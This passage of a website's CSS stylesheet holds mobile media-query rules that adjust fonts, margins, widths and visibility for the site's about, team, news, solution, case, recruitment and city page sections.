  }

  .tx-about3-main-li h3 {
    font-size: 16px;
  }

  .tx-about3-main-li em {
    line-height: 25px;
    height: auto;
  }

  .tx-about3-main-li span {
    height: auto;
  }

  .tx-team-main {
    margin-top: 0;
  }

  .tx-team-mains {
    padding: 15px;
  }

  .tx-team-mains .titles h3 {
    font-size: 20px;
  }

  .tx-team-mains .titles h4 {
    font-size: 12px;
  }

  .tx-team-right-ul li b {
    display: none;
  }

  .tx-team-right-ul li {
    float: none;
    display: inline-block;
    width: 32%;
    margin-left: 0;
  }

  .tx-team-right-ul {
    text-align: center;
  }

  .tx-team-mains p {
    font-size: 14px;
    line-height: 26px;
  }

  .tx-team-right-ul li {
    margin-top: 15px;
  }

  .tx-about7 {
    display: none;
  }

  .tx-about4 .mains {
    margin-bottom: 30px;
  }

  .tx-about5-contact {
    margin: 80px 0 60px;
    text-align: left;
  }

  .tx-about5-main li {
    width: 100%;
    margin: 0 0 40px 0;
    padding: 40px 30px 20px;
  }

  .tx-others-top {
    margin-top: 0;
    height: 40px;
    line-height: 40px;
  }

  .tx-others-top {
    font-size: 12px;
    color: #333;
  }

  .tx-others-top a {
    color: #333;
  }

  .tx-newsl-nav {
    margin-bottom: 20px;
  }

  .tx-newsl-nav li {
    margin: 0 5px;
  }

  .tx-newsl-nav li a i {
    font-size: 28px;
  }

  .tx-newsl-nav li a h3 {
    font-size: 14px;
  }

  .tx-newsl-nav li a {
    padding: 12px 20px;
  }

  .tx-otherl-main {
    padding: 30px 0;
  }

  .tx-newsl-top .img {
    width: 100%;
  }

  .tx-newsl-top .text {
    width: 100%;
    padding: 20px;
  }

  .tx-newsl-top .text h3 {
    font-size: 16px;
  }

  .tx-newsl-top .text em {
    font-size: 14px;
    line-height: 22px;
    height: 44px;
    margin: 10px 0;
  }

  .tx-newsl-top .swiper-pagination {
    bottom: 20px;
    right: 15px;
  }

  .tx-newsl-top {
    margin-bottom: 12px;
  }

  .tx-newsl-main li {
    width: 100%;
    margin-bottom: 10px;
    padding: 20px;
    margin-left: 0 !important;
  }

  .tx-newsl-main li h3 {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .tx-newsl-main li .times {
    margin-top: 8px;
    padding-top: 10px;
  }

  .tx-newsl-main li .times b {
    font-size: 18px;
  }

  .tx-newsl-main li .times p {
    font-size: 12px;
  }

  .tx-newsl-main li .times i {
    font-size: 20px;
    line-height: 38px;
  }

  .tx-newsl-main li em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li {
    width: 100%;
    margin: 1% 0;
  }

  .tx-solution li .img {
    height: auto;
  }

  .tx-solution li .img img {
    position: relative;
    top: auto;
    bottom: auto;
  }

  .tx-solution li .text em {
    line-height: 22px;
    height: 44px;
  }

  .tx-solution li .text {
    padding: 12px 20px;
  }

  .tx-issuel-navs {
    margin-bottom: 12px;
  }

  .tx-issuel-navs li {
    width: 32.33%;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }

  .tx-issuel li {
    width: 100%;
  }

  .tx-issuel li .img {
    height: auto;
  }

  .tx-issuel li .img img {
    position: relative;
    bottom: auto;
    top: auto;
    margin: auto;
  }

  .tx-issuel li .text {
    padding: 12px 15px;
  }

  .tx-issuel li .text h3 {
    font-size: 16px;
  }

  .tx-issuel li .text em {
    height: 44px;
    margin: 5px 0 10px;
  }

  .tx-about-main {
    padding: 0;
    background: #f7f7f8;
    margin-top: 12px;
  }

  .tx-otherc-main {
    padding: 18px 0 30px;
  }

  .tx-newsc-title h1 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
  }

  .tx-newsc-title {
    padding-bottom: 12px;
    margin-bottom: 12px;
  }

  .tx-contents-page .main {
    margin-top: 20px;
    padding-top: 20px;
  }

  .tx-contents-page .main .icon {
    display: none;
  }

  .tx-contents-page .main .text {
    float: left;
    width: 100%;
    padding: 0;
  }

  .tx-page-main.tx-pages {
    padding-top: 100px;
  }

  .tx-page-main .text h3 {
    font-size: 24px;
  }

  .tx-page-main .text em {
    font-size: 14px;
  }

  .tx-page-main .text > i,
  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 20px;
  }

  .tx-page-main .text p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-page-main .text li {
    font-size: 12px;
    padding: 0 14px;
    margin-bottom: 10px;
    line-height: 32px;
  }

  .tx-page-main .text ul {
    margin: 20px 0;
  }

  .tx-page-main .text a {
    font-size: 12px;
    line-height: 40px;
    padding: 0 12px;
    margin-right: 8px;
  }

  .tx-page-main .text a i {
    font-size: 16px;
  }

  .tx-page-news li {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 30px;
  }

  .tx-page-news-main {
    padding: 6px 0;
  }

  .tx-page-news-main .times {
    display: none;
  }

  .tx-page-news-main .text h3 {
    font-size: 16px;
  }

  .tx-page-news-main .text em {
    color: #888;
  }

  .tx-page-main,
  .tx-page-news {
    padding: 35px 0;
  }

  .tx-page-news li > h3 {
    font-size: 20px;
    margin-bottom: 12px;
  }

  .tx-zhaopinl {
    padding: 20px 0;
  }

  .tx-zhaopinl-left .mains li .times {
    width: 70px;
    top: 20px;
  }

  .tx-zhaopinl-left .mains li .times em {
    font-size: 12px;
  }

  .tx-zhaopinl-left .mains li .times b {
    font-size: 22px;
  }

  .tx-zhaopinl-left .mains li {
    padding: 20px 0 20px 90px;
  }

  .tx-zhaopinl-left .mains li h3 {
    font-size: 16px;
  }

  .tx-zhaopinl-left .mains li p {
    font-size: 12px;
  }

  .tx-newsc-title .fl,
  .tx-newsc-title .fr {
    clear: both;
    float: left;
    width: 100%;
  }

  .tx-newsc-title .fr {
    margin-top: 10px;
  }

  .tx-newsc-title .fr i {
    display: none;
  }

  .tx-zhaopinc-a {
    margin: 10px 0 20px;
  }

  .tx-zhaopinc-a h3 {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-a em {
    font-size: 12px;
    padding: 0 20px;
  }

  .tx-zhaopinc-down .i i {
    margin-bottom: 10px;
  }

  .tx-zhaopinc-down .i {
    margin: 0 0 15px;
  }

  .tx-casel-main li {
    width: 50%;
  }

  .tx-casec-top {
    padding: 20px 0;
  }

  .tx-casec-top h3 {
    font-size: 20px;
    padding-bottom: 10px;
    margin-bottom: 12px;
  }

  .tx-casec-top p {
    font-size: 14px;
    line-height: 30px;
  }

  .tx-casec-top .bshare-custom {
    margin-top: 12px;
  }

  .tx-casec-top .bshare-custom a {
    margin-right: 20px;
    padding-left: 40px;
    height: 40px;
    background-size: 100%;
  }

  .tx-casec-top-right ul li h4 {
    font-size: 12px;
    margin-top: 6px;
  }

  .tx-casec-top-right ul li {
    padding: 0 10px;
  }

  .tx-casec-content {
    padding: 10px;
    margin-top: 20px;
  }

  .tx-city-title {
    margin-bottom: 16px;
  }

  .tx-city-title h3 {
    font-size: 22px;
    margin-bottom: 12px;
  }

  .tx-city-one-main {
    margin-top: 0;
  }

  .tx-city-one .swiper-container1 {
    padding: 0;
  }

  .tx-city-one .swiper-slide:hover {
    box-shadow: none;
    margin-top: 0;
  }

  .tx-city-more {
    margin-top: 20px;
  }

  .tx-city-more a {
    padding: 0 30px;
    font-size: 12px;
    line-height: 40px;
  }

  .tx-city-two {
    display: none;
  }

  .tx-city-three-main em {
    font-size: 12px;
    margin-top: 20px;
  }

  .tx-city3-more {
    margin-top: 16px;
  }

  .tx-city-four-left li.li1 {
    width: 100%;
    margin-left: 0 !important;
    margin-bottom: 10px;
    padding: 20px;
  }

  .tx-city-six {
    display: none;
  }

  .tx-city-seven-main {
    width: 100%;
    margin-left: 0;
    padding: 20px 15px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 480px) {
  /* .tx-casel-main li{width:100%} */
}

@media only screen and (max-width: 320px) {
  .tx-newsl-nav li a {
    padding: 10px;
  }
}

@media only screen and (max-width: 500px) {
  .tx-footer-friend li {
    font-size: 14px;
  }
}
